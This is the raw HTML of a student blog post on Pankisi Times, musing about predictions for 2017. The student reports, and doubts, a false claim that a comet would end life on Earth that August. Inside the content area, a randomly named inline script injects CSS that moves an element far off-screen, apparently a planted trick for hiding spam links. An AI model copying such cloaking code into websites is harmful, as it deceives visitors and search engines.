

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2017/03/08/how-will-be-2017-year-for-us-predictions-by-markha-margoshvili/
body_size: 9212
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>How will be 2017 year for us  (predictions): by Markha Margoshvili | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/3061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2017/03/08/how-will-be-2017-year-for-us-predictions-by-markha-margoshvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=3061' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2017%2F03%2F08%2Fhow-will-be-2017-year-for-us-predictions-by-markha-margoshvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2017%2F03%2F08%2Fhow-will-be-2017-year-for-us-predictions-by-markha-margoshvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3061 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a> <li class="divider">/</li> <li class="active">How will be 2017 year for us  (predictions): by Markha Margoshvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-3061" class="post__holder post-3061 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-were-we-are category-feature-articles category-latest-writings-from-our-journalists category-world-view">

		 
						<figure class="featured-thumbnail thumbnail"><img width="450" height="309" src="https://www.pankisitimes.com/wp-content/uploads/2017/03/39901903-mad-scientist.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pankisitimes.com/wp-content/uploads/2017/03/39901903-mad-scientist.jpg 450w, https://www.pankisitimes.com/wp-content/uploads/2017/03/39901903-mad-scientist-300x206.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">How will be 2017 year for us  (predictions): by Markha Margoshvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2017-03-08T07:11:35">March 8, 2017</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>&nbsp;</p>
<p><img decoding="async" class="alignleft size-medium wp-image-3062" src="http://www.pankisitimes.com/wp-content/uploads/2017/03/1f58a1a5c9b6f572bad93e86d4376fdc-265x300.jpg" alt="" width="265" height="300" srcset="https://www.pankisitimes.com/wp-content/uploads/2017/03/1f58a1a5c9b6f572bad93e86d4376fdc-265x300.jpg 265w, https://www.pankisitimes.com/wp-content/uploads/2017/03/1f58a1a5c9b6f572bad93e86d4376fdc.jpg 717w" sizes="(max-width: 265px) 100vw, 265px" />I think, that it isn’t easy to say how will be this new 2017 year because I think that only God knows what will be in future. So, for me it’s hard to say how 2017can be for the world.</p>
<p>Today scientists are sharing with us their thoughts and predictions.&nbsp; A few days ago, there was one program where scientists were discussing 2017. They said that this year will be the end of life. They also said that, in August of this year, a big Comet will attack the Earth and it will stop life. This Comet is called the tenth planet and it’s too large to damage the Earth and destroy life in the world.</p>
<p>But now I want to share my opinions and I think that it’s not true because, the same predictions were years ago and so I think that nothing will change in this year if God don’t want.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2017/03/08/meeting-with-former-rsf-students-by-mariam-bagakashvili/" rel="prev"><span>Meeting with former RSF students: by Mariam Bagakashvili</span></a>    <a href="https://www.pankisitimes.com/2017/03/08/musical-instruments-by-iman-gaurgashvili/" rel="next"><span>Musical instruments: by Iman Gaurgashvili</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
